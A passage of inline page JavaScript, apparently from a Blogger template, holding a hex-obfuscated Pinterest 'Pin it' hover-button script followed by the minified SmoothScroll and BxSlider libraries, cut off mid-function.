\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" 